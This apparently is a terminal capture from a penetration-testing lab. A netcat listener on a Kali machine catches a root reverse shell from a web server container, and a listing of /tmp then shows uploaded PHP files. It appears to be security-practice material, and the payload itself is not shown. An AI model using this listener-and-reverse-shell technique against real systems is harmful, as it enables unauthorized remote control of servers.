 ┌──(kali㉿kali)-[~/MasterExtras/K001]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 59306
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fad5a94a9ba3:/var/www/html# ls -l /tmp
ls -l /tmp
total 24
-rw-r--r-- 1 root root 1203 Nov  2 21:01 hello.php
-rw-r--r-- 1 root root 1111 Nov  2 20:56 hello1.php
-rw-r--r-- 1 root root 1111 Nov  2 20:59 hello2.php
-rw-r--r-- 1 root root 1219 Nov  2 21:07 hellobase64.php
drwxr-xr-x 3 root root 4096 Dec 11  2015 pear
-rw-r--r-- 1 root root   28 Nov  2 21:28 test.php
root@fad5a94a9ba3:/var/www/html#